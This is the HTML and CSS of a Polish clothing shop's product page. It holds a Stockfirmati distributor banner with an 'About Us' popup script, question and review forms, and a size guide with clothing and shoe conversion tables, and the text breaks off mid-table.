        .one-third {
            flex: 0 0 calc(33.33% - 5px);
        }
        .fontsizeolmax {
        font-size: 28px;
        }
          .fontsizeolmin {
        font-size: 15px;
        }
            .fontsizeolmidle {
        font-size: 20px;
        }
       .groos {
        line-height: 30px; 
        }
           .groostw {
        line-height: 40px; 
        }
           .minussicon {
        margin-top: 10px; 
        }

        @media (max-width: 1181px) {
            .containerssa {
                flex-direction: columnssa;
                margin-left: 0; 
            }
            .columnssa {
                flex-basis: 100%;
                width: 100%;
                margin-left: 0; 
                            padding: 0px; 
            }
            .first-row {
                margin-bottom: 0px;
            }
            .columnssaplus {
            padding: 10px; 
        }
                .padds {
            padding: 10px; 
        }
        }
		
		    #toplayergw {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: 999;
    }

    #toplayergw-content {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: white;
      padding-top: 10px;
	  padding-bottom: 10px;
	  padding-right: 30px;
	  padding-left: 30px;
      box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.3);
      border-radius: 5px;
      text-align: left;
    }
	
    
    #close-buttonwwaa {
      position: absolute;
      top: 1px;
      right: 10px;
      cursor: pointer;
      font-size: 30px;
      font-weight: bold;
    }

	#close-buttonwwaa:hover {
      color: red;
    }
    
    body.toplayergw-active {
      overflow: hidden;
    }
--></style>
<div class="containerssa">
<div class="columnssa groostw two-thirds first-row">
<div class="fontsizeolmax">Oryginalność produktu gwarantuje europejska dystrybucja</div>
<div class="fontsizeolmin">Dystrybutorem tego produktu jest Stoki Firmati s.r.l. największy dostawca markowych ubrań w europie</div>
</div>
<div class="columnssa columnssaplus one-third first-row"><img src="https://cdn.stockfirmati.com/static/logo-stockfirmati.png" border="0" alt="Stoki Firmati"></div>
<div class="columnssa two-thirds">
<div class="fontsizeolmidle">Dzięki zakupom w naszym sklepie zyskujesz</div>
<br>
<div class="groos">Jesteśmy czołowym sprzedawcą więc gwarantujemy najniższą cenę!<br>Bezpłatną dostawę na terenie polski do wszystkich możliwych punktów odbioru.<br>Szybkie i bezpieczne sprowadzenie produktu dzięki własnemu transportowi.<br>Możliwość bezpłatnego i szybkiego zwrotu na adres krajowego magazynu.<br>Dwa lata gwarancji sklepu, produkt reklamujesz bezpośrednio u nas.</div>
<br>W zależności od lokazlizacji produku dostawa może wynosić od 1 do 5 dni roboczych</div>
<div class="columnssa padds one-third"><img src="https://www.torebki-skorzane.pl/data/include/cms/main/pin_drop_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591848" border="0" alt="adress">
<div class="minussicon">Włochy, ITALY</div>
<br><img src="https://www.torebki-skorzane.pl/data/include/cms/main/badge_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849" border="0" alt="Company Vat">
<div class="minussicon">Company Vat 3023860368</div>
<br><img src="https://www.torebki-skorzane.pl/data/include/cms/main/info_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849" border="0" alt="Info">
<div class="minussicon"><a href="#" onclick="opentoplayergw(); return false;">About Us</a></div>
</div>
</div>
<div id="toplayergw">
<div id="toplayergw-content"><span id="close-buttonwwaa">×</span><center>Stockfirmati to czołowa hurtownia odzieży markowej w Europie, dostępna dla każdego.</center><br>Znajdziesz u nas szeroki asortyment ubrań, butów i akcesoriów od znanych marek takich jak Tommy Hilfiger, Versace i inne, wszystko w przystępnych cenach. Nasze 30-letnie doświadczenie w branży modowej pozwala nam oferować produkty, które cieszą się dużą popularnością. Zapewniamy 100% oryginalność zakupów, bezpośrednio od oficjalnych dostawców. Dzięki dużemu magazynowi i szybkiej wysyłce na cały świat, Stockfirmati to idealne miejsce na zakupy modowe bez komplikacji.</div>
</div>
<p>
<script><!--
var toplayergw = document.getElementById("toplayergw");
  
  var closeButtontww = document.getElementById("close-buttonwwaa");

  var body = document.body;

  closeButtontww.onclick = function() {
    toplayergw.style.display = "none";
    body.classList.remove("toplayergw-active");
  }

  document.onclick = function(event) {
    if (event.target == toplayergw) {
      toplayergw.style.display = "none";
      body.classList.remove("toplayergw-active");
    } 
  }

  function opentoplayergw() {
    toplayergw.style.display = "block";
    body.classList.add("toplayergw-active");
  }
--></script>
</p></div></section><section id="product_questions_list" class="section questions"><div class="questions__wrapper row align-items-start"><div class="questions__block --banner col-12 col-md-5 col-lg-4"><div class="questions__banner"><strong class="questions__banner_item --label">Potrzebujesz pomocy? Masz pytania?</strong><span class="questions__banner_item --text">Zadaj pytanie a my odpowiemy niezwłocznie, najciekawsze pytania i odpowiedzi publikując dla innych.</span><div class="questions__banner_item --button"><a href="#product_askforproduct" class="btn --solid --medium questions__button">Zadaj pytanie</a></div></div></div></div></section><section id="product_askforproduct" class="askforproduct mb-5 col-12"><div class="askforproduct__label headline"><span class="askforproduct__label_txt headline__name">Zapytaj o produkt</span></div><form action="/settings.php" class="askforproduct__form row flex-column align-items-center" method="post" novalidate="novalidate"><div class="askforproduct__description col-12 col-sm-7 mb-4"><span class="askforproduct__description_txt">Jeżeli powyższy opis jest dla Ciebie niewystarczający, prześlij nam swoje pytanie odnośnie tego produktu. Postaramy się odpowiedzieć tak szybko jak tylko będzie to możliwe.
				</span><span class="askforproduct__privacy">Dane są przetwarzane zgodnie z <a href="/pol-privacy-and-cookie-notice.html">polityką prywatności</a>. Przesyłając je, akceptujesz jej postanowienia. </span></div><input type="hidden" name="question_product_id" value="192504"><input type="hidden" name="question_action" value="add"><div class="askforproduct__inputs col-12 col-sm-7"><div class="f-group askforproduct__email"><div class="f-feedback askforproduct__feedback --email"><input id="askforproduct__email_input" type="email" class="f-control --validate" name="question_email" required="required" data-graphql="email" data-region="1143020003"><label for="askforproduct__email_input" class="f-label">
							E-mail
						</label><span class="f-control-feedback"></span></div></div><div class="f-group askforproduct__question"><div class="f-feedback askforproduct__feedback --question"><textarea id="askforproduct__question_input" rows="6" cols="52" type="question" class="f-control --validate" name="product_question" minlength="3" required="required"></textarea><label for="askforproduct__question_input" class="f-label">
							Pytanie
						</label><span class="f-control-feedback"></span></div></div></div><div class="askforproduct__submit  col-12 col-sm-7"><button class="btn --solid --medium px-5 mb-2 askforproduct__button">
					Wyślij
				</button></div></form></section><section id="opinions_section" class="section opinions"><div class="opinions-form"><div class="big_label">
							Napisz swoją opinię
						</div><form class="opinions-form__form" enctype="multipart/form-data" id="shop_opinion_form2" action="/settings.php" method="post"><input type="hidden" name="product" value="192504"><div class="opinions-form__top"><div class="opinions-form__name">
							Twoja ocena:
						</div><div class="opinions-form__rating"><div class="opinions-form__notes"><a href="#" class="opinions__star --active" rel="1" title="1/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="2" title="2/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="3" title="3/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="4" title="4/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="5" title="5/5"><span><i class="icon-star"></i></span></a></div><strong class="opinions-form__rate">5/5</strong><input class="opinion_star_input" type="hidden" name="note" value="5"></div></div><div class="form-group"><div class="has-feedback"><textarea id="add_opinion_textarea" class="form-control" name="opinion" aria-label="Treść twojej opinii"></textarea><label for="add_opinion_textarea" class="control-label">
								Treść twojej opinii
							</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__addphoto"><div class="opinions-form__addphoto_wrapper"><span class="opinions-form__addphoto_wrapper_text"><i class="icon-file-image"></i>  Dodaj własne zdjęcie produktu:
								</span><input class="opinions-form__addphoto_input" type="file" name="opinion_photo" aria-label="Dodaj własne zdjęcie produktu" data-max_filesize="10485760"></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_name" class="form-control" type="text" name="addopinion_name" value="" required="required"><label for="addopinion_name" class="control-label">
									Twoje imię
								</label><span class="form-control-feedback"></span></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_email" class="form-control" type="email" name="addopinion_email" value="" required="required"><label for="addopinion_email" class="control-label">
									Twój email
								</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__button"><button type="submit" class="btn --solid --medium" title="Dodaj opinię">
									Wyślij opinię
								</button></div></form></div></section><section id="products_associated_zone2" class="hotspot__wrapper" data-pageType="projector" data-zone="2" data-products="192504"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section><section id="products_associated_zone3" class="hotspot__wrapper" data-pageType="projector" data-zone="3" data-products="192504"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section><div class="component_projector_sizes_chart" id="component_projector_sizes_cms_not"><div class="sizes_chart_cms"><!-- ============ PRZEWODNIK ROZMIARÓW (PL) ============ -->
<style>
  :root{
    --sg-maxw: 1120px;
    --sg-bg: #fff;
    --sg-fg: #111827;
    --sg-muted: #6b7280;
    --sg-line: #e5e7eb;
    --sg-cap: #374151;
    --sg-accent: #111827;
    --sg-pill: #f3f4f6;
  }
  .sizeguide{
    max-width: var(--sg-maxw);
    margin: 0 auto;
    padding: clamp(16px, 3vw, 32px);
    color: var(--sg-fg);
    background: var(--sg-bg);
    font: 15px/1.55 system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, "Apple Color Emoji", "Segoe UI Emoji";
  }
  .sg-header{
    display:flex; flex-wrap:wrap; align-items:center; gap:12px; justify-content:space-between;
    margin-bottom: 14px;
  }
  .sg-title{ font-size: clamp(22px, 2.6vw, 30px); margin:0; line-height:1.2; }
  /* gender switch */
  .sg-tabs{ display:flex; gap:8px; background:#f9fafb; padding:6px; border-radius:999px; border:1px solid var(--sg-line); }
  .sg-tab{
    appearance:none; border:0; background:transparent; padding:8px 14px; border-radius:999px; cursor:pointer;
    font-weight:600; color:var(--sg-cap);
  }
  .sg-tab[aria-selected="true"]{ background:#fff; border:1px solid var(--sg-line); box-shadow:0 1px 0 rgba(0,0,0,.03); color:var(--sg-accent); }

  .hint{ color:var(--sg-muted); font-size:13px; margin:8px 0 18px; }
  .howto{
    border:1px solid var(--sg-line); border-radius:12px; padding:14px 16px; background:#f9fafb; margin:0 0 18px;
  }
  .howto h2{ font-size: clamp(18px, 2.2vw, 22px); margin:0 0 8px; }
  .howto ol{ margin:0; padding-left:18px; }
  .howto li{ margin:6px 0; }

  /* table shells */
  .sizeguide h2{ font-size: clamp(20px, 2.4vw, 26px); margin:26px 0 10px; }
  .sizeguide h3{ font-size: clamp(16px, 2vw, 19px); color:var(--sg-cap); margin:14px 0 8px; }
  .table-wrap{ position:relative; border:1px solid var(--sg-line); border-radius:12px; overflow:hidden; margin-bottom:16px; }
  .table-scroll{ overflow-x:auto; -webkit-overflow-scrolling:touch; }
  table.size-table{ width:100%; border-collapse:separate; border-spacing:0; min-width:600px; font-variant-numeric: tabular-nums; }
  .size-table caption{ text-align:left; padding:12px 14px; font-weight:600; color:var(--sg-cap); background:#f9fafb; border-bottom:1px solid var(--sg-line); }
  .size-table thead th{
    position:sticky; top:0; z-index:1;
    background:#f3f4f6; color:var(--sg-cap); font-weight:600; text-align:left;
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap;
  }
  .size-table tbody td, .size-table tbody th{
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap; vertical-align:middle;
  }
  .size-table tbody tr:nth-child(odd){ background:#fcfcfd; }
  .size-table tbody tr:hover{ background:#f8fafc; }
  .measure-note{ background:#f9fafb; border:1px dashed var(--sg-line); padding:10px 12px; border-radius:10px; color:var(--sg-muted); font-size:13px; }

  /* sections visibility per gender (both use same data for apparel) */
  .sg-panel{ display:none; }
  .sg-panel[aria-hidden="false"]{ display:block; }

  @media (max-width: 640px){
    table.size-table{ min-width:520px; }
    .sizeguide{ padding:16px 12px; }
  }
</style>
<div id="przewodnik-rozmiarow" class="sizeguide" data-gender="M">
<div class="sg-header" aria-label="Wybór płci">
<h1 class="sg-title">Przewodnik rozmiarów</h1>
<div class="sg-tabs"><button id="tab-men" class="sg-tab" role="tab" aria-controls="panel-men" aria-selected="true">Mężczyzna</button> <button id="tab-women" class="sg-tab" role="tab" aria-controls="panel-women" aria-selected="false">Kobieta</button></div>
</div>
<p class="hint">Dobierz rozmiar na podstawie **pomiarów ciała**. Różnice 1–2 cm są normalne w zależności od kroju i materiału.</p>
<section class="howto" aria-labelledby="howto-title">
<h2 id="howto-title">Jak korzystać z tabeli</h2>
<ol>
<li><strong>Zmierz ciało:</strong> klatkę piersiową (pod pachami, poziomo), <em>talię</em> (najwęższe miejsce), <em>biodra</em> (najszersze miejsce), a przy spodniach dodatkowo <em>długość wewnętrznej nogawki</em> (od kroku do kostki).</li>
<li><strong>Porównaj z tabelą „Wymiary ciała”.</strong> Znajdź wiersz, w którym Twoje pomiary mieszczą się w podanych wartościach.</li>
<li><strong>Wybierz rozmiar z kolumny „Rozmiar / IT”.</strong> To jest rozmiar, który należy zamówić. Jeśli wypadasz między dwoma rozmiarami, zwykle bezpieczniej wybrać większy (szczególnie przy materiałach bez elastanu).</li>
<li><strong>Sprawdź konwersję rozmiarów</strong> w tabeli „Przewodnik po rozmiarach”, aby dopasować rozmiary międzynarodowe (EU/FR/UK/INT, a w jeansach – W).</li>
<li><strong>Obuwie:</strong> dobierz rozmiar wg EU/UK; kolumny USA podajemy osobno dla mężczyzn i kobiet.</li>
</ol>
</section>
<!-- ========== PANEL: MĘŻCZYZNA (i uniwersalne tabele odzieży) ========== -->
<div id="panel-men" class="sg-panel" aria-labelledby="tab-men" aria-hidden="false"><!-- Koszulki i T-shirty -->
<section aria-labelledby="h2-tees-men">
<h2 id="h2-tees-men">Koszulki i T-shirty</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Klatka (cm)</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Koszule -->
<section aria-labelledby="h2-shirts-men">
<h2 id="h2-shirts-men">Koszule</h2>
<h3>Konwersja rozmiarów kołnierzyka</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th scope="col">IT (kołnierzyk, cm)</th>
<th scope="col">INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Dżinsy i spodnie -->
<section aria-labelledby="h2-bottoms-men">
<h2 id="h2-bottoms-men">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
<th scope="col">JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
<th scope="col">Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Wskazówka: jeśli wynik wypada pomiędzy rozmiarami — przy materiałach bez elastanu wybierz większy. Przy elastycznych możesz pozostać przy mniejszym dla bardziej dopasowanego efektu.</p>
</section>
<!-- Buty -->
<section aria-labelledby="h2-shoes-men">
<h2 id="h2-shoes-men">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th scope="col">UK</th>
<th scope="col">EU</th>
<th scope="col">USA (męskie)</th>
<th scope="col">USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
